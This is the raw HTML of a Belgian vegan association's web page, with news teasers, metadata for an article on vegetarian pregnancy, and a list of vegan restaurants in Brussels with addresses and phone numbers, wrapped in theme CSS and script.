                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/lush-charity-pot/" rel="bookmark" class="td-image-wrap " title="LUSH / CHARITY POT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2024/03/ouvrir-une-franchise-lush-est-ce-possible-150x74.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/lush-charity-pot/" rel="bookmark" title="LUSH / CHARITY POT">LUSH / CHARITY POT</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/plaidoyer-walveg/" rel="bookmark" class="td-image-wrap " title="PLAIDOYER WALVEG" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2024/03/429904524_803604878467011_5779742267634520094_n-150x75.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/plaidoyer-walveg/" rel="bookmark" title="PLAIDOYER WALVEG">PLAIDOYER WALVEG</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/danone-abandonne-le-lait-de-vache-et-laisse-pres-de-200-producteurs-du-gers-sans-debouche/" rel="bookmark" class="td-image-wrap " title="Danone abandonne le lait de vache et laisse près de 200 producteurs du Gers sans débouché" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2024/02/les-laits-vegetaux-sont-ils-vraiment-bons-pour-la-sante-1578651454-150x86.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/danone-abandonne-le-lait-de-vache-et-laisse-pres-de-200-producteurs-du-gers-sans-debouche/" rel="bookmark" title="Danone abandonne le lait de vache et laisse près de 200 producteurs du Gers sans débouché">Danone abandonne le lait de vache et laisse près de 200 producteurs du Gers sans débouché</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/la-decision-de-la-cour-europeenne-des-droits-de-lhomme-sur-linterdiction-de-labattage-rituel-sans-etourdissement-en-belgique/" rel="bookmark" class="td-image-wrap " title="La décision de la Cour européenne des droits de l&#8217;homme confirme l&#8217;interdiction de l&#8217;abattage rituel en Wallonie et à Bruxelles" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2024/02/eb0580b13a2183866ce8ded08622165a-150x84.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/la-decision-de-la-cour-europeenne-des-droits-de-lhomme-sur-linterdiction-de-labattage-rituel-sans-etourdissement-en-belgique/" rel="bookmark" title="La décision de la Cour européenne des droits de l&#8217;homme confirme l&#8217;interdiction de l&#8217;abattage rituel en Wallonie et à Bruxelles">La décision de la Cour européenne des droits de l&#8217;homme confirme l&#8217;interdiction de l&#8217;abattage rituel en Wallonie et à Bruxelles</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_161" data-td_block_id="tdi_161">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Fabrice Derzelle"><meta itemprop="url" content="https://www.vegetik.org/author/vegetik2015/"></span><meta itemprop="datePublished" content="2016-01-16T17:06:42+01:00"><meta itemprop="dateModified" content="2019-11-16T11:29:50+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.vegetik.org/nut2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.vegetik.org/wp-content/uploads/2017/02/logo-transparent.fw_.png"></span><meta itemprop="name" content="Végétik"></span><meta itemprop="headline" content="La femme enceinte végétarienne ou végétalienne"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.vegetik.org/wp-content/uploads/2016/01/mggfgfgfdfel-1.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="410"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_162" class="tdc-zone"><div class="tdc_zone tdi_163  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_163{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_163{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_163{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_163{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_163{
width:100% !important;
}
}

</style><div id="tdi_164" class="tdc-row"><div class="vc_row tdi_165  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_165,
                .tdi_165 .tdc-columns{
                    min-height: 0;
                }.tdi_165,
				.tdi_165 .tdc-columns{
				    display: block;
				}.tdi_165 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_167  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_167{
                    vertical-align: baseline;
                }.tdi_167 > .wpb_wrapper,
				.tdi_167 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_167 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_167 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_167 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_169  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div></div></div></div></div><div id="tdi_170" class="tdc-row"><div class="vc_row tdi_171  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_171,
                .tdi_171 .tdc-columns{
                    min-height: 0;
                }.tdi_171,
				.tdi_171 .tdc-columns{
				    display: block;
				}.tdi_171 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_173  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_173{
                    vertical-align: baseline;
                }.tdi_173 > .wpb_wrapper,
				.tdi_173 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_173 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_173 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_173 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_11 tdi_174 td-pb-border-top td_block_template_1 td-column-3"  data-td-block-uid="tdi_174" ><script>var block_tdi_174 = new tdBlock();
block_tdi_174.id = "tdi_174";
block_tdi_174.atts = '{"m10_el":"600","category_id":"99","limit":"20","block_type":"td_block_11","separator":"","custom_title":"","custom_url":"","block_template_id":"","m10_tl":"","post_ids":"-79","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_174","tdc_css_class":"tdi_174","tdc_css_class_style":"tdi_174_rand_style"}';
block_tdi_174.td_column_number = "3";
block_tdi_174.block_type = "td_block_11";
block_tdi_174.post_count = "10";
block_tdi_174.found_posts = "10";
block_tdi_174.header_color = "";
block_tdi_174.ajax_pagination_infinite_stop = "";
block_tdi_174.max_num_pages = "1";
tdBlocksArray.push(block_tdi_174);
</script><div class="td-block-title-wrap"></div><div id=tdi_174 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/le-botaniste/" rel="bookmark" class="td-image-wrap " title="Le botaniste" ><img class="entry-thumb" src="[data-uri]" alt="" title="Le botaniste" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2023/10/258118978_5006907872666296_5793210573166629153_n-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/le-botaniste/" rel="bookmark" title="Le botaniste">Le botaniste</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-08T15:44:18+01:00" >8 octobre 2023</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/le-botaniste/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Restaurants 100% végétal proposant entre autres des bols originaux et savoureux.



Rue Franklin 2, 1000 Brussels+32 2 646 44 47



Rue du Bailli 10, 1000 Brussels+32 2 375 48 43
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/restaurant-les-4-jeudis/" rel="bookmark" class="td-image-wrap " title="Restaurant les 4 jeudis" ><img class="entry-thumb" src="[data-uri]" alt="" title="Restaurant les 4 jeudis" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2023/10/305498939_767924067848196_5360495164794775983_n-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/restaurant-les-4-jeudis/" rel="bookmark" title="Restaurant les 4 jeudis">Restaurant les 4 jeudis</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-08T15:32:54+01:00" >8 octobre 2023</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/restaurant-les-4-jeudis/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Ce restaurant propose une cuisine totalement végétale avec des produits frais, bio et sans gluten.



Rue du Marteau 36A, 1210 Bruxelles



+32 2 721 10 49
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/restaurant-den-teepot/" rel="bookmark" class="td-image-wrap " title="Restaurant Den Teepot" ><img class="entry-thumb" src="[data-uri]" alt="" title="Restaurant Den Teepot" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2023/10/4697129477_2bdf02b350_o-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/restaurant-den-teepot/" rel="bookmark" title="Restaurant Den Teepot">Restaurant Den Teepot</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-01T12:35:15+01:00" >1 octobre 2023</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/restaurant-den-teepot/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Restaurant situé au dessus d&#039;un magasin bio qui fait la part belle à la cuisine macrobiotique.



Rue des Chartreux 66, 1000 Bruxelles



+32 2 511 94 02
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/restaurant-fin-de-siecle/" rel="bookmark" class="td-image-wrap " title="Restaurant Fin de Siècle" ><img class="entry-thumb" src="[data-uri]" alt="" title="Restaurant Fin de Siècle" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2023/02/77091687_106481284162135_3982704962919464960_n-194x150.png"  width="194" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/restaurant-fin-de-siecle/" rel="bookmark" title="Restaurant Fin de Siècle">Restaurant Fin de Siècle</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-05T12:14:36+01:00" >5 février 2023</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/restaurant-fin-de-siecle/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Brasserie proposant quelques options véganes concentrant son énergie sur l’authenticité de la cuisine, l’hospitalité, la précision du service.



Rue des Chartreux 9, 1000 Bruxelles



+32 493 37 80 62
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/restaurant-tan/" rel="bookmark" class="td-image-wrap " title="Restaurant TAN" ><img class="entry-thumb" src="[data-uri]" alt="" title="Restaurant TAN" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2023/02/img_2546_1-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/restaurant-tan/" rel="bookmark" title="Restaurant TAN">Restaurant TAN</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-05T12:06:53+01:00" >5 février 2023</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/restaurant-tan/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
TAN est un espace dont la vocation est de faire découvrir, pour l’ensemble des repas d’une journée (petit déjeuner, déjeuner, goûter, dîner), une cuisine inédite et savoureuse.



Rue de l’Aqueduc 95, 1050 Bruxelles



+32 2 537 87 87
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/restaurant-tiger/" rel="bookmark" class="td-image-wrap " title="Restaurant Tiger" ><img class="entry-thumb" src="[data-uri]" alt="" title="Restaurant Tiger" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2022/10/276090636_102827335709996_411139037652509278_n-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/restaurant-tiger/" rel="bookmark" title="Restaurant Tiger">Restaurant Tiger</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T10:28:02+01:00" >14 octobre 2022</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/restaurant-tiger/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Petit dernier parmi les nouveaux restaurants situés dans le Quartier Montgomery, à Bruxelles, le TIGER offre une remarquable combinaison entre atmosphère décontractée et élégante. Ce restaurant propose plusieurs options véganes.



Boulevard Saint-Michel 17, 1040 Etterbeek



+32 2 767 80 09
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/restaurant-the-judgy-vegan/" rel="bookmark" class="td-image-wrap " title="Restaurant The Judgy Vegan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Restaurant The Judgy Vegan" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2022/05/13256480_1628003417524293_1682327106708299793_n-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/restaurant-the-judgy-vegan/" rel="bookmark" title="Restaurant The Judgy Vegan">Restaurant The Judgy Vegan</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-10T08:23:31+01:00" >10 mai 2022</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/restaurant-the-judgy-vegan/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
The Judgy Vegan est un restaurant où vous pouvez déguster des pâtisseries végétaliennes, des plats salés et siroter notre limonade maison. Sans aucun produit issu de l’exploitation animale. Le plus souvent Fairtrade - bio - local. Options quotidiennes sans gluten. Emballages et mobilier éco-friendly. Le tout, à prix abordables!


Rue des Capucins 55, 1000 Bruxelles
+32 2 540 80 38

                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/lucifer-lives-cafe-vegan/" rel="bookmark" class="td-image-wrap " title="Lucifer lives café vegan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lucifer lives café vegan" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2022/05/69355487_1116302428569742_3147361620875804672_n-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/lucifer-lives-cafe-vegan/" rel="bookmark" title="Lucifer lives café vegan">Lucifer lives café vegan</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-10T08:21:02+01:00" >10 mai 2022</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/lucifer-lives-cafe-vegan/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Lucifer Lives est un espresso bar avec des pâtisseries 100% vegan!

Rue Haute 120, 1000 Bruxelles                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/restaurant-vegan-liu-lin/" rel="bookmark" class="td-image-wrap " title="Restaurant vegan Liu Lin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Restaurant vegan Liu Lin" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2022/05/52057056_2222394694665277_4297023713456422912_n-218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/restaurant-vegan-liu-lin/" rel="bookmark" title="Restaurant vegan Liu Lin">Restaurant vegan Liu Lin</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-10T08:18:55+01:00" >10 mai 2022</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/restaurant-vegan-liu-lin/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Liu Lin est un restaurant vegan de street food inspiré de Taïwan fondé par 2 sœurs, Liu et Lin.
Elles partagent toutes deux une passion pour la nourriture et un mode de vie à base de plantes.
Rue Haute 20, 1000 Bruxelles
+32 2 455 08 30                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vegetik.org/restaurant-vegan-greenhouse/" rel="bookmark" class="td-image-wrap " title="Restaurant Vegan Greenhouse" ><img class="entry-thumb" src="[data-uri]" alt="" title="Restaurant Vegan Greenhouse" data-type="image_tag" data-img-url="https://www.vegetik.org/wp-content/uploads/2022/05/71894001_1755345658106541_9144370356872544256_n-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.vegetik.org/restaurant-vegan-greenhouse/" rel="bookmark" title="Restaurant Vegan Greenhouse">Restaurant Vegan Greenhouse</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.vegetik.org/restbrux/" class="td-post-category">resto bruxelles</a>                        <span class="td-post-author-name"><a href="https://www.vegetik.org/author/michael2021/">michael</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-10T08:18:00+01:00" >10 mai 2022</time></span>                        <span class="td-module-comments"><a href="https://www.vegetik.org/restaurant-vegan-greenhouse/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Greenhouse est un restaurant cru et vegan avec des produits frais et faits maison. Situé à Ixelles, près de la place Flagey et de l&#039;hôtel de ville.
Rue Lesbroussart 120, 1050 Ixelles
+32 484 57 08 40                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div><div id="tdi_175" class="tdc-row"><div class="vc_row tdi_176  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_176,
                .tdi_176 .tdc-columns{
                    min-height: 0;
                }.tdi_176,
				.tdi_176 .tdc-columns{
				    display: block;
				}.tdi_176 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_176{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_176 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_176{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_176{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_175_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_175_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.vegetik.org/wp-content/uploads/2021/12/3.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_175_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_178  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_178{
                    vertical-align: baseline;
                }.tdi_178 > .wpb_wrapper,
				.tdi_178 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_178 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_178 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_178 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_180 "><div class="td-fix-index"><p><iframe src="https://www.google.com/maps/d/embed?mid=18QjGHNFPPpVhzGJ7oja8HWbLuHI" width="950" height="650"></iframe></p></div></div><div class="td_block_wrap tdb_header_logo tdi_181 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_181" >
<style>

/* inline tdc_css att */

.tdi_181{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_181{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_181{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_181 .tdb-logo-a,
                .tdi_181 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_181 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_181 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_181 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_181 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_181 .tdb-logo-text-title{
                    display: none;
                }.tdi_181 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_181 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.vegetik.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.vegetik.org/wp-content/uploads/2021/12/transpa.fw_-300x258.png" src="http://www.vegetik.org/wp-content/uploads/2017/02/logo-transparent.fw_.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">VEGETIK ASBL</span><span class="tdb-logo-text-tagline">VEGETIK ASBL</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_182 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_182" >
<style>

/* inline tdc_css att */

.tdi_182{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_182{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_182{
width:80% !important;
}
}

/* landscape */
